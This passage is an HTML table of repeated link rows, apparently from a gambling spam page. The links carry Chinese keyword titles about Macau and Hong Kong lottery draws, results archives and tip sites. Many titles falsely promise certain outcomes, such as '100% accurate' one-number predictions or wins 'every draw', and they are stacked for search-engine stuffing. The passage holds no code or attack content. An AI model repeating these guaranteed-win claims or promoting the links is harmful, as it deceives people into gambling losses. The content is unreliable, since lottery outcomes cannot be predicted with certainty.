    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/澳彩资料免费的资料大全wwe'><font color='#FF0000'><b>【澳彩资料免费的资料大全wwe】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/澳门今晚必中一肖一码准确9995'><font color='#FF0000'><b>【澳门今晚必中一肖一码准确9995】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳门开彩开奖结果历史数据表'><font color='#FF0000'><b>【新澳门开彩开奖结果历史数据表】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新奥全部开奖记录查询'><font color='#FF0000'><b>【新奥全部开奖记录查询】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025年正版资料免费大全'><font color='#FF0000'><b>【2025年正版资料免费大全】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳门六网站资料查询'><font color='#FF0000'><b>【新澳门六网站资料查询】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/澳门最准资料免费网站2'><font color='#FF0000'><b>【澳门最准资料免费网站2】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/澳门一肖一码100准免费资料'><font color='#FF0000'><b>【澳门一肖一码100准免费资料】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/澳门资料免费大全'><font color='#FF0000'><b>【澳门资料免费大全】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025澳门正版资料免费大全'><font color='#FF0000'><b>【2025澳门正版资料免费大全】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/澳门资料大全正版资料2025年免费'><font color='#FF0000'><b>【澳门资料大全正版资料2025年免费】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳门内部资料精准大全'><font color='#FF0000'><b>【新澳门内部资料精准大全】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025管家婆资料正版大全澳门'><font color='#FF0000'><b>【2025管家婆资料正版大全澳门】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025新澳门天天开好彩大全'><font color='#FF0000'><b>【2025新澳门天天开好彩大全】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025全年资料免费大全'><font color='#FF0000'><b>【2025全年资料免费大全】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2O25澳彩管家婆资料传真'><font color='#FF0000'><b>【2O25澳彩管家婆资料传真】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳好彩免费资料查询2025'><font color='#FF0000'><b>【新澳好彩免费资料查询2025】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳彩资料免费资料大全'><font color='#FF0000'><b>【新澳彩资料免费资料大全】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/澳门一肖一码100%精准一'><font color='#FF0000'><b>【澳门一肖一码100%精准一】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳门一码一肖一特一中'><font color='#FF0000'><b>【新澳门一码一肖一特一中】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/17图库图片全年免费资料'><font color='#FF0000'><b>【17图库图片全年免费资料】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳门最精准更新最快'><font color='#FF0000'><b>【新澳门最精准更新最快】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025新澳天天彩资料大全最新版本'><font color='#FF0000'><b>【2025新澳天天彩资料大全最新版本】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025新澳门精准正版图库'><font color='#FF0000'><b>【2025新澳门精准正版图库】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025新澳门天天开奖免费查询'><font color='#FF0000'><b>【2025新澳门天天开奖免费查询】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025澳门正版资料免费查询'><font color='#FF0000'><b>【2025澳门正版资料免费查询】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳门天天免费精准大全澳门传真'><font color='#FF0000'><b>【新澳门天天免费精准大全澳门传真】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/118图库正版资料大全'><font color='#FF0000'><b>【118图库正版资料大全】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/7777788888王中王开奖十记录网一'><font color='#FF0000'><b>【7777788888王中王开奖十记录网一】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/118图库大全免费资料图'><font color='#FF0000'><b>【118图库大全免费资料图】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/17图库图片全年免费资料'><font color='#FF0000'><b>【17图库图片全年免费资料】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/澳门最精准免费资料大全旅游景点'><font color='#FF0000'><b>【澳门最精准免费资料大全旅游景点】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/澳门开奖结果开奖直播下载'><font color='#FF0000'><b>【澳门开奖结果开奖直播下载】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/494949澳门今晚开什么香港'><font color='#FF0000'><b>【494949澳门今晚开什么香港】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/4949澳门开奖现场开奖'><font color='#FF0000'><b>【4949澳门开奖现场开奖】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/494949最快开奖今晚开什么'><font color='#FF0000'><b>【494949最快开奖今晚开什么】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025澳门精准正版挂牌'><font color='#FF0000'><b>【2025澳门精准正版挂牌】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025澳门天天开好彩大全体育'><font color='#FF0000'><b>【2025澳门天天开好彩大全体育】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/六盒宝典图库图片'><font color='#FF0000'><b>【六盒宝典图库图片】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/118图库安卓版下载'><font color='#FF0000'><b>【118图库安卓版下载】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025新澳门天天精准免费大全'><font color='#FF0000'><b>【2025新澳门天天精准免费大全】</b></font></a></td>
    				
    					</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/7777788888管家婆四肖八码99期'><font color='#FF0000'><b>【7777788888管家婆四肖八码99期】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/77777888管家婆四肖四码'><font color='#FF0000'><b>【77777888管家婆四肖四码】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/7777788888管家婆老家'><font color='#FF0000'><b>【7777788888管家婆老家】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/777788888管家婆免费'><font color='#FF0000'><b>【777788888管家婆免费】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/77777888管家婆四肖四码揭秘'><font color='#FF0000'><b>【77777888管家婆四肖四码揭秘】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/77777888管家婆四肖四码的车连'><font color='#FF0000'><b>【77777888管家婆四肖四码的车连】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/澳门管家婆100%精准天天'><font color='#FF0000'><b>【澳门管家婆100%精准天天】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳门管家婆100%期期中'><font color='#FF0000'><b>【新澳门管家婆100%期期中】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/管家婆100期期中管家'><font color='#FF0000'><b>【管家婆100期期中管家】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳门免费精准龙门客栈管家婆'><font color='#FF0000'><b>【新澳门免费精准龙门客栈管家婆】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/澳门管家婆100%精准香港'><font color='#FF0000'><b>【澳门管家婆100%精准香港】</b></font></a></td>
    				
    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/王中王493333中特马今晚开奖'><font color='#FF0000'><b>【王中王493333中特马今晚开奖】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/王中王493333中特大全'><font color='#FF0000'><b>【王中王493333中特大全】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/王中王心水王中王论坛'><font color='#FF0000'><b>【王中王心水王中王论坛】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/王中王493333特马王中王'><font color='#FF0000'><b>【王中王493333特马王中王】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/王中王493333中特马网站'><font color='#FF0000'><b>【王中王493333中特马网站】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/王中王493333中特网'><font color='#FF0000'><b>【王中王493333中特网】</b></font></a></td>

    					</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/澳门大三巴一肖二肖'><font color='#FF0000'><b>【澳门大三巴一肖二肖】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/澳门大三巴一肖二码'><font color='#FF0000'><b>【澳门大三巴一肖二码】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/大三巴一肖二码免费公开'><font color='#FF0000'><b>【大三巴一肖二码免费公开】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/澳门大三巴三码大公开'><font color='#FF0000'><b>【澳门大三巴三码大公开】</b></font></a></td>

    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/澳门大三巴一肖二码2025年108期'><font color='#FF0000'><b>【澳门大三巴一肖二码2025年108期】</b></font></a></td>

    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/白小姐一肖一特一中今天开奖'><font color='#FF0000'><b>【白小姐一肖一特一中今天开奖】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/管家婆三肖三必中一'><font color='#FF0000'><b>【管家婆三肖三必中一】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/白小姐管家婆四肖八码'><font color='#FF0000'><b>【白小姐管家婆四肖八码】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/管家婆白小姐三肖买肖'><font color='#FF0000'><b>【管家婆白小姐三肖买肖】</b></font></a></td>
    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025白小姐开奖结果查询'><font color='#FF0000'><b>【2025白小姐开奖结果查询】</b></font></a></td>
</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/494949最快开奖记录'><font color='#FF0000'><b>【494949最快开奖记录】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳门历史开奖记录查询表'><font color='#FF0000'><b>【新澳门历史开奖记录查询表】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/澳门一肖一码一一特管家'><font color='#FF0000'><b>【澳门一肖一码一一特管家】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025新奥历史开奖结果'><font color='#FF0000'><b>【2025新奥历史开奖结果】</b></font></a></td>

    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025澳门特马开奖结果'><font color='#FF0000'><b>【2025澳门特马开奖结果】</b></font></a></td>
</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新奥彩今晚开奖结果查询表34期'><font color='#FF0000'><b>【新奥彩今晚开奖结果查询表34期】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳天天开奖资料大全94期'><font color='#FF0000'><b>【新澳天天开奖资料大全94期】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025新澳芳草地资料'><font color='#FF0000'><b>【2025新澳芳草地资料家】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新奥2025今晚开奖资料'><font color='#FF0000'><b>【新奥2025今晚开奖资料】</b></font></a></td>

    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025年新澳门正版内部'><font color='#FF0000'><b>【2025年新澳门正版内部】</b></font></a></td>
    				
    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/7777788888王中王最新'><font color='#FF0000'><b>【7777788888王中王最新】</b></font></a></td>
</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/7777788888王中王开奖最新玄机'><font color='#FF0000'><b>【7777788888王中王开奖最新玄机】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/7777788888王中王中王开奖号'><font color='#FF0000'><b>【7777788888王中王中王开奖号】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/7777788888新王中王彩'><font color='#FF0000'><b>【7777788888新王中王彩】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/7777788888王中王免费开奖'><font color='#FF0000'><b>【7777788888王中王免费开奖】</b></font></a></td>

    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/72396王中王高手论坛'><font color='#FF0000'><b>【72396王中王高手论坛】</b></font></a></td>
    				
    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/77777788888王中王中2024'><font color='#FF0000'><b>【77777788888王中王中2024】</b></font></a></td>
</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/493333王中王中王免费'><font color='#FF0000'><b>【493333王中王中王免费】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/王中王493333中特马特色'><font color='#FF0000'><b>【王中王493333中特马特色】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/7777788888王中王开奖十记'><font color='#FF0000'><b>【7777788888王中王开奖十记】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/77777788888王中王中2014'><font color='#FF0000'><b>【77777788888王中王中2014】</b></font></a></td>

    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/77777788888王中王中特点亮'><font color='#FF0000'><b>【77777788888王中王中特点亮】</b></font></a></td>
    				
    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳天天开奖资料大全最新版'><font color='#FF0000'><b>【新澳天天开奖资料大全最新版】</b></font></a></td>
    				
    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新奥今天最新资料2025'><font color='#FF0000'><b>【新奥今天最新资料2025】</b></font></a></td>
</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新奥天天全年免费大全'><font color='#FF0000'><b>【新奥天天全年免费大全】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025年新奥天天彩大全'><font color='#FF0000'><b>【2025年新奥天天彩大全】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025新奥今晚资料'><font color='#FF0000'><b>【2025新奥今晚资料】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新奥2025天天开彩资料'><font color='#FF0000'><b>【新奥2025天天开彩资料】</b></font></a></td>

    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025年天天开彩免费大全'><font color='#FF0000'><b>【2025年天天开彩免费大全】</b></font></a></td>
    				
    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025年新奥正版资料最新更新六'><font color='#FF0000'><b>【2025年新奥正版资料最新更新六】</b></font></a></td>
    				
    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新奥最精准免费大全管家婆'><font color='#FF0000'><b>【新奥最精准免费大全管家婆】</b></font></a></td>
</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025年新奥今晚资料'><font color='#FF0000'><b>【2025年新奥今晚资料】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025年天天彩免费大全'><font color='#FF0000'><b>【2025年天天彩免费大全】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025年新奥正版免费大全'><font color='#FF0000'><b>【2025年新奥正版免费大全】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新奥2025天天彩正版资料'><font color='#FF0000'><b>【新奥2025天天彩正版资料】</b></font></a></td>

    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025新奥资料大全最新版'><font color='#FF0000'><b>【2025新奥资料大全最新版】</b></font></a></td>
    				
    					</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025天天彩免费资料大全'><font color='#FF0000'><b>【2025天天彩免费资料大全】</b></font></a></td>
    				
    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/白小姐一码期期开奖结果'><font color='#FF0000'><b>【白小姐一码期期开奖结果】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳门平特一肖100期开奖结果查询表'><font color='#FF0000'><b>【新澳门平特一肖100期开奖结果查询表】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳门平特一肖开奖记录'><font color='#FF0000'><b>【新澳门平特一肖开奖记录】</b></font></a></td>

    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳门期期准免费期期准'><font color='#FF0000'><b>【新澳门期期准免费期期准】</b></font></a></td>
    				
    					</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/澳门一码一肖一特一中管家'><font color='#FF0000'><b>【澳门一码一肖一特一中管家】</b></font></a></td>
    				
    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/澳门管家婆100中澳'><font color='#FF0000'><b>【澳门管家婆100中澳家】</b></font></a></td>
    				
    					</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/港彩二四六天天彩资料'><font color='#FF0000'><b>【港彩二四六天天彩资料】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/港彩二四六天天彩图库'><font color='#FF0000'><b>【港彩二四六天天彩图库】</b></font></a></td>

    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/二四六天天开奖免费资料大全'><font color='#FF0000'><b>【二四六天天开奖免费资料大全】</b></font></a></td>
    				
    					</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/港彩香港二四六开奖免费'><font color='#FF0000'><b>【港彩香港二四六开奖免费】</b></font></a></td>
    				
    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/二四六香港码开奖结果'><font color='#FF0000'><b>【二四六香港码开奖结果】</b></font></a></td>
    				
    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/港彩二四六天天好资料'><font color='#FF0000'><b>【港彩二四六天天好资料】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/二四六旺角246天天开奖大全'><font color='#FF0000'><b>【二四六旺角246天天开奖大全】</b></font></a></td>

    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/管家婆王中王开奖结果十记录香港'><font color='#FF0000'><b>【管家婆王中王开奖结果十记录香港】</b></font></a></td>
    				
    					</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新奥今晚开一肖一特讲解词语'><font color='#FF0000'><b>【新奥今晚开一肖一特讲解词语】</b></font></a></td>
    				
    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳门4949最新开奖记录'><font color='#FF0000'><b>【新澳门4949最新开奖记录】</b></font></a></td>
    				
    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/7777788888新版跑狗管家婆'><font color='#FF0000'><b>【7777788888新版跑狗管家婆】</b></font></a></td>
    				
    			</tr>
    		</table>
		</div>
		
		
						<div class="a038b80d home-word line-bottom">
